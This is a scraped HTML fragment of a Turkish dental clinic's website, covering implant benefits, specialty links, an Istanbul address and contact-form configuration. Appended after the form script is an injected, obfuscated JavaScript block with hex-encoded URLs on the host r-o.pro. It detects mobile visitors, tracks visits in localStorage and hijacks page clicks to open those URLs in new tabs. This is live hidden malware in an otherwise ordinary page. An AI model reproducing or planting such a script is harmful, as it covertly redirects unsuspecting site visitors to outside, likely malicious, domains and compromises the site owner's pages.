<p><strong>İmplant tedavisinin avantajları nelerdir?</strong><br />
• Daha iyi çiğneyebilme &#8211; Her istediğini yiyebilme<br />
• Daha iyi estetik görünüm<br />
• Özgüvenin geri kazanılması ile daha mutlu bir sosyal hayat<br />
• Her şeyi yiyebilmeye bağlı olarak daha sağlıklı beslenme</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-stellar-offset-parent="true"  class="vc_row wpb_row vc_row-fluid content-padding-xl vc_row-o-content-middle vc_row-flex"><div  class="wpb_column vc_column_container vc_col-sm-10 vc_col-lg-5 vc_col-md-offset-0 vc_col-md-6 vc_col-sm-offset-1"><div class="vc_column-inner " style="" ><div class="wpb_wrapper"><div class='xtd-shape xtd-shadow--normal-light xtd-shape--position-absolute xtd-shape--z-index--1  vc_custom_1498147657147'  style="width: 6rem; height: 6rem; top: 0; right: 0" ></div><div class="vc_empty_space  xtd-spacer--lg"   style="height: 2rem" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 class="special-title"><strong>Uzmanlıklarımız</strong></h2>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p class="lead">Müşterilerimiz önceliğimizdir, uzman bir ekiple kaliteli diş hizmetleri sunuyoruz. Hizmetlerimiz hakkında daha fazla bilgi alabilirsiniz.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a class="btn btn-outline-primary smooth-scroll" href="/rezervasyon/">Randevu Al</a></p>

		</div>
	</div>
<div class="vc_empty_space  xtd-spacer--lg"   style="height: 2rem" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div  class="xtd-offset-dots wpb_column vc_column_container vc_col-sm-10 vc_col-lg-offset-1 vc_col-lg-6 vc_col-md-6 vc_col-sm-offset-1"><div class="vc_column-inner " style="" ><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid xtd-shadow--large-light xtd-padding--2 vc_custom_1502642901358 vc_row-has-fill vc_row-o-content-bottom vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="protetik-dis-hekimligi/"><i class='fa fa-fw dental-icon-asset-16 fa-4x ' style=''></i><br />
<span class="h6">PROTETİK DİŞ HEKİMLİĞİ</span></a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="/estetik-dis-hekimligi/"><i class='fa fa-fw dental-icon-asset-26 fa-4x ' style=''></i><br />
<span class="h6">ESTETİK DİŞ HEKİMLİĞİ</span></a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="/implant-tedavisi/"><i class='fa fa-fw dental-icon-asset-12 fa-4x ' style=''></i><br />
<span class="h6">İMPLANT TEDAVİSİ</span></a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="/agiz-dis-ve-cene-cerrahisi/"><i class='fa fa-fw dental-icon-asset-8 fa-4x ' style=''></i><br />
<span class="h6">AĞIZ DİŞ VE ÇENE CERRAHİSİ</span></a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-4"><div class="vc_column-inner vc_custom_1502642977690"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="/konservatif-dis-tedavisi/"><i class='fa fa-fw dental-icon-asset-15 fa-4x ' style=''></i><br />
<span class="h6">KONSERVATİF DİŞ TEDAVİSİ</span></a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-4"><div class="vc_column-inner vc_custom_1502642982033"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="/endodonti/"><i class='fa fa-fw dental-icon-asset-3 fa-4x ' style=''></i><br />
<span class="h6">ENDODONTİ</span></a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-sm-offset-0 vc_col-xs-offset-2 vc_col-xs-4"><div class="vc_column-inner vc_custom_1502643016856"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="/ortodonti/"><i class='fa fa-fw dental-icon-asset-25 fa-4x ' style=''></i><br />
<span class="h6">ORTODONTİ</span></a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-4"><div class="vc_column-inner vc_custom_1502642998250"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="/periodontoloji/"><i class='fa fa-fw dental-icon-asset-19 fa-4x ' style=''></i><br />
<span class="h6">PERİODONTOLOJİ</span></a></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div data-stellar-offset-parent="true"  class="vc_row wpb_row vc_row-fluid content-padding-xl vc_custom_1498228527252"><div  class="wpb_column vc_column_container vc_col-sm-10 vc_col-md-offset-2 vc_col-md-8 vc_col-sm-offset-1"><div class="vc_column-inner " style="" ><div class="wpb_wrapper"><div class='xtd-shape xtd-shadow--normal-light xtd-shape--position-absolute xtd-shape--z-index--1  vc_custom_1502459386847'  style="width: 6rem; height: 6rem; bottom: 4rem; left: 0" ></div><div class='images-comparison__container xtd-shadow--large-light '><div class='images-comparison' data-default_offset_pct='0.5' data-orientation='horizontal' data-el_css='xtd-shadow--large-light'></div></div><div class="vc_empty_space  xtd-spacer--lg"   style="height: 2rem" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-stellar-offset-parent="true"  class="vc_row wpb_row vc_row-fluid color--text-inverted xtd-background-animation--left-right content-padding-xs vc_custom_1498154255557 vc_row-has-fill"><div  class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " style="" ><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p class="lead" style="text-align: center;">Vadi İstanbul 2A Ofis Ayazağa Mah. Cendere cad. No:109/1 D:27 Sariyer</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="modal" data-stellar-offset-parent="true"  class="vc_row wpb_row vc_row-fluid xtd-modal-content content-padding"><div  class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " style="" ><div class="wpb_wrapper"><noscript class="ninja-forms-noscript-message">
	Bildirim: Bu içerik için bir JavaScript gereklidir.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"Bize Ula\u015f\u0131n","key":"","created_at":"2018-10-18 17:50:19","default_label_pos":"above","conditions":[],"show_title":"1","clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["isim_1540327289606","e-posta_1540327297721","mesaj_1540327307025","goender_1540327313196"],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","currency":"","unique_field_error":"A form with this value has already been submitted.","drawerDisabled":false,"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"L\u00fctfen ge\u00e7erli bir e-posta adresi girin!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Bu alanlar e\u015fle\u015fmelidir!","fieldNumberNumMinError":"Minimum Say\u0131 Hatas\u0131","fieldNumberNumMaxError":"Maksimum Say\u0131 Hatas\u0131","fieldNumberIncrementBy":"L\u00fctfen \u015funa g\u00f6re art\u0131r\u0131n: ","fieldTextareaRTEInsertLink":"Ba\u011flant\u0131 Yerle\u015ftir","fieldTextareaRTEInsertMedia":"Medya Yerle\u015ftir","fieldTextareaRTESelectAFile":"Dosya se\u00e7in","formErrorsCorrectErrors":"L\u00fctfen bu formu g\u00f6ndermeden \u00f6nce hatalar\u0131 d\u00fczeltin.","formHoneypot":"Bir insan olarak bu alan\u0131 g\u00f6rebiliyorsan\u0131z, l\u00fctfen bo\u015f b\u0131rak\u0131n.","validateRequiredField":"Bu zorunlu bir aland\u0131r.","honeypotHoneypotError":"Honeypot Hatas\u0131","fileUploadOldCodeFileUploadInProgress":"Dosya Y\u00fckleme \u0130\u015flemi Devam Ediyor.","fileUploadOldCodeFileUpload":"DOSYA Y\u00dcKLEME","currencySymbol":false,"fieldsMarkedRequired":"<span class=\"ninja-forms-req-symbol\">*<\/span> i\u015fareti olan alanlar zorunludur","thousands_sep":".","decimal_point":",","siteLocale":"tr_TR","dateFormat":"a\/g\/Y","startOfWeek":"1","of":"\/","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"label":"\u0130sim","key":"isim_1540327289606","type":"textbox","created_at":"2018-10-18 17:50:19","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","custom_name_attribute":"","personally_identifiable":"","drawerDisabled":false,"id":1,"beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"label":"E-Posta","key":"e-posta_1540327297721","type":"email","created_at":"2018-10-18 17:50:19","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","admin_label":"","help_text":"","desc_text":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3281","custom_name_attribute":"email","personally_identifiable":1,"drawerDisabled":false,"id":2,"beforeField":"","afterField":"","value":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"label":"Mesaj","key":"mesaj_1540327307025","type":"textarea","created_at":"2018-10-18 17:50:19","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3284","drawerDisabled":false,"id":3,"beforeField":"","afterField":"","value":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"label":"G\u00f6nder","key":"goender_1540327313196","type":"submit","created_at":"2018-10-18 17:50:19","processing_label":"G\u00f6nderiliyor","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","drawerDisabled":false,"id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        </div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x49\x42\x4d\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x68\x59\x44\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x62\x6e\x46\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x5a\x6b\x57\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x63\x71\x71\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x53\x44\x63\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x64\x79\x63\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x53\x57\x77\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x76\x52\x65\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x49\x66\x4b\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	
	<!-- Sharing -->
	
	<!-- Comments -->
	
</article>


  </div></div>
  <footer class="ct-footer"  >
        <div class="container-fluid">
              <div id="absolute-footer">
    <div class="row">
      <aside id="text-6" class="col-12 col-md-6  offset-md-3 text-center text-sm-center text-md-center  sidebar-widget widget_text">			<div class="textwidget"><h5>Bizi Takip Edin</h5>
